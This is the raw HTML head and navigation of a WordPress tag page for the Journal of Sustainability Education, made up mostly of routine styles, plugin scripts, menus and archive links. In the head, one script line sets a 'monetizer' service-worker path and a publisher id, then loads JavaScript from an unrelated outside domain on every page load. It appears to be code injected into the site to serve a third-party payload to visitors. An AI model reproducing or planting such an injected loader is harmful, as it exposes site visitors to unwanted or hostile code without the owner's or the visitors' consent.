

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.susted.com/wordpress/tags/consumer-culture/
body_size: 12709
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>consumer culture &laquo;  Journal of Sustainability Education</title>

<link rel="stylesheet" href="https://www.susted.com/wordpress/wp-content/themes/jse/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://www.susted.com/wordpress/xmlrpc.php" />


<style type="text/css">
#follow.right {width:24px; position:fixed; right:0; top:100px;background-color:#f60;padding:10px 0;font-family:impact,charcoal,arial, helvetica,sans-serif;
-moz-border-radius-topleft: 5px;
-webkit-border-top-left-radius:5px;
-moz-border-radius-bottomleft:5px;
-webkit-border-bottom-left-radius:5px;
border:2px solid #fff;border-width:2px 0 2px 2px;}
#follow.right ul {padding:0; margin:0; list-style-type:none !important;font-size:24px;color:black;}
#follow.right ul li {padding-bottom:10px;list-style-type:none !important;
}
#follow.right ul li.follow {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/follow-word-000-right.png) no-repeat; height:79px;margin:0 0 10px 4px;}
#follow.right ul li a {display:block;}
#follow.right ul li.text_replace a.facebook {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top left;; height:91px;width:20px}
#follow.right ul li.text_replace a.facebook:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top right;; }
#follow.right ul li.text_replace a.twitter {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top left;; height:65px;width:20px}
#follow.right ul li.text_replace a.twitter:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.rss {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top left;;  height:31px; width:20px}
#follow.right ul li.text_replace a.rss:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.stumble {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top left;;  height:134px; width:21px}
#follow.right ul li.text_replace a.stumble:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.youtube {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top left;;  height:81px; width:20px}
#follow.right ul li.text_replace a.youtube:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.myspace {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top left;;  height:90px; width:19px}
#follow.right ul li.text_replace a.myspace:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.orkut {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.orkut:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.hyves {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.hyves:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.yelp {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top left;; height:44px;width:21px}
#follow.right ul li.text_replace a.yelp:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.linkedin {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top left;; height:80px;width:20px}
#follow.right ul li.text_replace a.linkedin:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.flickr {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top left;; height:53px;width:20px}
#follow.right ul li.text_replace a.flickr:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top right;;}
#follow.right ul li.follow span, #follow ul li a span {display:none}


.size16 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/digg.png) no-repeat}
.size16 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png) no-repeat}
.size16 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/stumbleupon.png) no-repeat}
.size16 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/reddit.png) no-repeat}
.size16 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/delicious.png) no-repeat}
.size16 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/hyves.png) no-repeat}
.size16 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png) no-repeat}
.size16 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/orkut.png) no-repeat}
.size16 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/myspace.png) no-repeat}
.size16 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/rss.png) no-repeat}
.size16 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/youtube.png) no-repeat}
.size16 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/linkedin.png) no-repeat}
.size16 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/yelp.png) no-repeat}
.size16 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/flickr.png) no-repeat}
.size16 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/mixx.png) no-repeat}

.size24 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/digg.png) no-repeat}
.size24 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/twitter.png) no-repeat}
.size24 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/stumbleupon.png) no-repeat}
.size24 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/reddit.png) no-repeat}
.size24 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/delicious.png) no-repeat}
.size24 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/hyves.png) no-repeat}
.size24 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/facebook.png) no-repeat}
.size24 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/orkut.png) no-repeat}
.size24 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/myspace.png) no-repeat}
.size24 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/rss.png) no-repeat}
.size24 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/youtube.png) no-repeat}
.size24 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/linkedin.png) no-repeat}
.size24 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/yelp.png) no-repeat}
.size24 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/flickr.png) no-repeat}
.size24 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/mixx.png) no-repeat}

.size32 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/digg.png) no-repeat}
.size32 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/twitter.png) no-repeat}
.size32 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/stumbleupon.png) no-repeat}
.size32 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/reddit.png) no-repeat}
.size32 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/delicious.png) no-repeat}
.size32 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/hyves.png) no-repeat}
.size32 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/facebook.png) no-repeat}
.size32 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/orkut.png) no-repeat}
.size32 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/myspace.png) no-repeat}
.size32 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/rss.png) no-repeat}
.size32 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/youtube.png) no-repeat}
.size32 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/linkedin.png) no-repeat}
.size32 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/yelp.png) no-repeat}
.size32 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/flickr.png) no-repeat}
.size32 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/mixx.png) no-repeat}

.size48 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/digg.png) no-repeat}
.size48 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/twitter.png) no-repeat}
.size48 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/stumbleupon.png) no-repeat}
.size48 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/reddit.png) no-repeat}
.size48 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/delicious.png) no-repeat}
.size48 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/hyves.png) no-repeat}
.size48 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/facebook.png) no-repeat}
.size48 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/orkut.png) no-repeat}
.size48 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/myspace.png) no-repeat}
.size48 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/rss.png) no-repeat}
.size48 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/youtube.png) no-repeat}
.size48 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/linkedin.png) no-repeat}
.size48 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/yelp.png) no-repeat}
.size48 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/flickr.png) no-repeat}
.size48 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/mixx.png) no-repeat}

.size60 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/digg.png) no-repeat}
.size60 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/twitter.png) no-repeat}
.size60 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/stumbleupon.png) no-repeat}
.size60 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/reddit.png) no-repeat}
.size60 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/delicious.png) no-repeat}
.size60 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/hyves.png) no-repeat}
.size60 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/facebook.png) no-repeat}
.size60 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/orkut.png) no-repeat}
.size60 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/myspace.png) no-repeat}
.size60 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/rss.png) no-repeat}
.size60 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/youtube.png) no-repeat}
.size60 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/linkedin.png) no-repeat}
.size60 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/yelp.png) no-repeat}
.size60 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/flickr.png) no-repeat}
.size60 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/mixx.png) no-repeat}
.share {margin:0 5px 5px 0;}
.phat span {display:inline;}
.size32 li.icon_text a {line-height:34px;padding-left:40px;}
.size16 li.icon_text a {padding-left:20px;line-height:20px;}
.size24 li.icon_text a {line-height:30px;padding-left:30px;}
.size48 li.icon_text a {line-height:56px;padding-left:56px;}
.size60 li.icon_text a {line-height:70px;padding-left:70px;}
ul.row li {float:left;list-style-type:none;}
li.icon_text a {background-position:left center;display:block}
li.text_only a {background-image:none !important;padding-left:0;}
li.iconOnly a span.head {display:none}
li.iconOnly a {display:block;margin:0 5px 5px 0; padding:0 !important;}
#follow.left li.iconOnly a,  #follow.right li.iconOnly a {display:block;margin:0 auto; padding:0 !important;    background-color:transparent;}
#follow.left ul.size16 li.follow{margin:0px auto !important}
.size16 li.iconOnly a {height:16px;width:16px;}
.size24 li.iconOnly a {height:24px;width:24px;}
.size32 li.iconOnly a {height:32px;width:32px;}
.size48 li.iconOnly a {height:48px ;width:48px;}
.size60 li.iconOnly a {height:60px ;width:60px;}
ul.socialwrap {list-style-type:none;margin:0; padding:0}
ul.socialwrap li {list-style-type:none;}

ul.followwrap {list-style-type:none;margin:0; padding:0}
ul.followrap li {list-style-type:none;}

div.clean {clear:left;}

</style>
			<link rel='dns-prefetch' href='//www.susted.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Feed" href="https://www.susted.com/wordpress/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Comments Feed" href="https://www.susted.com/wordpress/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; consumer culture Tag Feed" href="https://www.susted.com/wordpress/tags/consumer-culture/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.susted.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://www.susted.com/wordpress/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.prettyphoto-css'  href='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css'  href='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css'  href='https://www.susted.com/wordpress/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-email-css'  href='https://www.susted.com/wordpress/wp-content/plugins/wp-email/email-css.css?ver=2.67.5' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/fd-footnotes/fdfootnotes.js?ver=1.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","security":"fc797f3061","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.2.1'></script>
<link rel='https://api.w.org/' href='https://www.susted.com/wordpress/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.susted.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.susted.com/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.20" />
<script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-3c94e8b6";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

<script type="text/javascript" src="http://www.susted.com/wordpress/wp-content/plugins/flash-video-player/swfobject.js"></script>
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.8.9";
            WP_VID_LIGHTBOX_URL="https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="Shortcut Icon" type="image/x-icon" href="/favicon.ico" />		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall-166x170.png" sizes="32x32" />
<link rel="icon" href="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<meta name="msapplication-TileImage" content="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<style>

				/* These styles create the dropdown menus. */
				#navbar {
				   margin: 0;
				   padding: 0;
					}
				#navbar li {
				   list-style: none;
				   float: left; }
				#navbar li a {
				   display: block;
				   padding: 3px 8px;
				   background-color: #000;
				   color: #fff;
				   text-decoration: none; }
				#navbar li ul {
				   display: none; 
				   width: 10em; /* Width to help Opera out */
				   background-color: #000;}
				#navbar li:hover ul, #navbar li.hover ul {
				   display: block;
				   position: absolute;
				   margin: 0;
				   padding: 0; }
				#navbar li:hover li, #navbar li.hover li {
				   float: none; }
				#navbar li:hover li a, #navbar li.hover li a {
				   background-color: #000;
				   border-bottom: 1px solid #fff;
				   color: #000; }
				#navbar li li a:hover {
				   background-color: #000; }
</style>

</head>
<body>
                   
<!--****************************** MENU ***************************************************************************************************-->
<table style="text-align: left; width: 100%; color: white; background-color: black;">
        <tbody>
          <tr>
            <td>

				<ul id="navbar" style="font-family: Calibri; color: white; font-size: 16px;">
				<li><a href="https://susted.com"><img src="/images/btnJSE.png" alt="JSE" border=0></a>
				
				</li>
				 
				 <li><a href="https://susted.com/RATS_2.3/login1.php">Register</a>
					<ul>
						<li>

							<a href="https://susted.com/RATS_2.3/login1.php" style="font-family: Calibri; color: white; font-size: 16px;">Authors and Reviews Only</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/">Sponsor</a>
					<ul>
						<li>
							<a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/" style="font-family: Calibri; color: white; font-size: 16px;">

							Let the world know you care</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://susted.com/RATS_2.3">RATS (Submissions and Reviews)</a>
					<ul>
						<li>
							<a href="https://susted.com/RATS_2.3" style="font-family: Calibri; color: white; font-size: 16px;">

							(Submissions and Reviews)</a>
						</li>
					</ul>
				 </li>
				</ul>
			</td>
          </tr>
        </tbody>

      </table>
<!--******************************END MENU***************************************************************************************************-->



<div id="container">
<div id="leftcolumn">
	
		<div id="header" OnClick="document.location='http://www.susted.com/wordpress'">
			<a href="http://www.susted.com/wordpress/"><img id="logoimg" src="https://www.susted.com/wordpress/wp-content/themes/jse/images/jselogo.png" alt="Journal of Sustainability Education" border="0" /></a>
		</div>
		
		<div id="navigation">
		<ul id="nav">
			<li class="navarchives"><a href="/wordpress/archives/"><img src="/wordpress/wp-content/themes/jse/images/nav_archives.png" alt="Archives"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-3"><a href="https://www.susted.com/wordpress/category/departments/opinion/" >Opinion</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.susted.com/wordpress/category/departments/report/" >Report</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.susted.com/wordpress/category/departments/media_review/" >Media Review</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.susted.com/wordpress/category/departments/case_study/" >Case Study</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.susted.com/wordpress/category/departments/journey/" >Journey</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.susted.com/wordpress/category/departments/scholarly_feature/" >Scholarly Feature</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.susted.com/wordpress/category/departments/vision/" >Vision for Sustainability Education</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.susted.com/wordpress/category/departments/interview/" >Interview</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.susted.com/wordpress/category/departments/end-page-humor/" >End Page Humor</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://www.susted.com/wordpress/category/departments/photo-essay/" >Photo Essay</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://www.susted.com/wordpress/category/departments/poetic-essay/" >Poetic Essay</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://www.susted.com/wordpress/category/departments/editorial-departments/" >Editorial</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://www.susted.com/wordpress/category/departments/scholarly-features/" >Scholarly Features</a>
</li>
					<li><a href='https://www.susted.com/wordpress/content/2025/06/'>June 2025</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2025/05/'>May 2025</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2024/12/'>December 2024</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2024/04/'>April 2024</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2024/03/'>March 2024</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2023/04/'>April 2023</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2023/03/'>March 2023</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/07/'>July 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/06/'>June 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/05/'>May 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/02/'>February 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/01/'>January 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/09/'>September 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/08/'>August 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/05/'>May 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/01/'>January 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/12/'>December 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/05/'>May 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/04/'>April 2020</a></li>
